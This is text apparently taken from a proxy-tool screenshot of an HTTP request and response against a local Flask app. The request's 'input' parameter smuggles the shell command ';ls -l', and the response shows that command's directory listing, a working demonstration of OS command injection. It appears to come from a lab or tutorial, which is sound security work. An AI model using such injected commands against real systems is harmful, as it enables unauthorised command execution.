 Request
Pretty Raw Hex
\n
1 GET /execute?input=;ls%20-l HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.7
3 Date: Tue, 23 Jan 2024 16:37:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 59
6 Connection: close
7
8
9 total 1
10 -rwxrwx--- 1 root vboxsf 513 Jan 23 10:59 file.py
11